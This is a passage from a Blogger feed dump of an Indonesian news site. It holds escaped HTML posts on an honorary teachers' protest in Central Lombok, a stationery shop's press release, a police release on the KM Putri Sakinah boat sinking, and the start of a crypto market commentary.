ingin juga memastikan bahwa kita adalah pendidik bangsa yang punya integritas, bagaimanan caranya adalah kejujuran. Kalau ada yang nyogok untuk dapodik dan mengasih uang hanya untuk urus administrasi, maka kita semua harus melaporkan itu,” tegasnya.\u003C\/p\u003E\u003Cp\u003EAhmad juga menegaskan komitmen DPRD Lombok Tengah untuk mengawal tuntutan guru honorer secara kelembagaan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Semua tuntutan yang disampaikan para guru honrer hari ini akan kami kawal secara kelembagaan. DPRD mendukung perjuangan bapak dan ibu guru honorer,” ucapnya.\u003C\/p\u003E\u003Cp\u003EDitempat yang sama, Ketua Komisi IV DPRD Kabupaten  Lombok Tengah H. M. Mayuki, S.Ag menyampaikan, pada intinya bahwa kami telah berkomunikasi dengan semua elemen pemerintah daerah terkait dengan permasalahan ini.\u003C\/p\u003E\u003Cp\u003E“ kami selalu berusaha mencarikan solusi sehingga apa yang menjadi tuntutan bapak ibu sekalian sedang dalam proses kami, “katanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Adapun kesimpulan dalam aksi tersebut bahwa DPRD Lombok Tengah akan mendampingi Guru Honorer dalam memperjuangkan aspirasinya, dan meminta kepada inspektorat agar memanggil semua kepala sekolah yang ada di Kabupaten Lombok Tengah agar dapat kembali melaksanakan rapat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESetelah mendengar penyampaikan dari DPRD, Aksi damai Aliansi Guru Honorer Lombok Tengah yang didampingi oleh LSM Kasta NTB di Kantor DPRD Lombok Tengah ini berjalan dengan aman dan lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s768\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"645\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/w645-h645\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" width=\"645\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMelanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/blog\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewww.tokojadi.net\/blog\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E secara cuma-cuma.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-df5d5942-7fff-5889-0f64-59a4ab28bbe5\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELangkah ini diambil sebagai bentuk apresiasi nyata Tokojadi terhadap para pelanggannya yang sebagian besar merupakan instansi swasta, Instansi Pemerintahan, perkantoran dan usaha lokal. Tokojadi menyadari bahwa di era digital ini, eksposur dan publikasi adalah salah satu tantangan terbesar bagi pelaku usaha kecil dan menengah (UKM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Kami tumbuh karena dukungan pelanggan. Oleh karena itu, kami ingin memberikan nilai lebih. Blog Tokojadi bukan lagi sekadar membahas seputar \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ealat tulis kantor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, melainkan kami wakafkan menjadi etalase bersama bagi produk dan jasa para pelanggan kami,\"\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ujar Suryono, pimpinan Tokojadi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESaling Mendukung, Saling Menguntungkan Program ini mengedepankan prinsip simbiosis mutualisme. Dengan mempublikasikan profil pelanggan di situs Tokojadi, diharapkan jangkauan pasar pelanggan semakin luas melalui jejak digital yang positif. Persyaratan yang ditetapkan pun sangat sederhana, bertujuan untuk menjaga kualitas konten agar tetap informatif dan bermanfaat bagi pembaca luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProgram ini menjadi bukti nyata bahwa bagi Tokojadi, pelanggan adalah mitra sejajar dalam perjalanan bisnis. Integritas dan kepedulian sosial menjadi landasan utama bagi Tokojadi untuk tidak hanya mengejar pertumbuhan mandiri, tetapi juga membantu komunitas sekitarnya untuk ikut naik kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout TOKOJADI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETOKOJADI adalah Toko Alat Tulis dan Perlengkapan Kantor terpercaya, beroperasi sejak 1983 di Jatinegara, Jakarta-Timur yang melayani kebutuhan eceran (B2C) dan pengadaan untuk kantor\/sekolah (B2B). Integritas Terjaga, Kualitas Terjamin adalah value statement yang menjadi komitmen sekaligus menjadi budaya yang terus di pelihara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewebsite : https:\/\/www.tokojadi.net\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/0bc238d1-905f-4fb4-b8ef-77f5941e07a5\/6859db1d-1637-43d9-93ed-90dce3333288\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003Cspan face=\"Roboto, sans-serif\" style=\"background-color: transparent; color: #2d2d2d; font-size: 24pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan 